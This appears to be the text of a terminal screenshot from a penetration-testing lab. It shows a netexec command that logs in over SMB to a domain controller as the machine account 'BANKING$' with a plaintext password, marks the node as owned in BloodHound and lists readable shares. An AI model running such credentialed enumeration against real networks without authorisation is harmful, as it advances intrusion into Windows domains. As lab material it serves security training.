 [0] 0:docker  1:zsh  2:zsh- 3:zsh*
~
(08:27:42)──> netexec smb $box -u 'BANKING$' -p 'StR0ngP@sSw0rd!' --shares
SMB         10.129.234.44   445    DC               [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signing:True) (SMBv1:Fals
SMB         10.129.234.44   445    DC               [+] retro.vl\BANKING$:StR0ngP@sSw0rd!
SMB         10.129.234.44   445    DC               Node BANKING.RETRO.VL successfully set as owned in BloodHound
SMB         10.129.234.44   445    DC               [*] Enumerated shares
SMB         10.129.234.44   445    DC               Share           Permissions     Remark
SMB         10.129.234.44   445    DC               -----           -----------     ------
SMB         10.129.234.44   445    DC               ADMIN$                          Remote Admin
SMB         10.129.234.44   445    DC               C$                              Default share
SMB         10.129.234.44   445    DC               IPC$            READ            Remote IPC
SMB         10.129.234.44   445    DC               NETLOGON        READ            Logon server share
SMB         10.129.234.44   445    DC               Notes           READ
SMB         10.129.234.44   445    DC               SYSVOL          READ            Logon server share
SMB         10.129.234.44   445    DC               Trainees        READ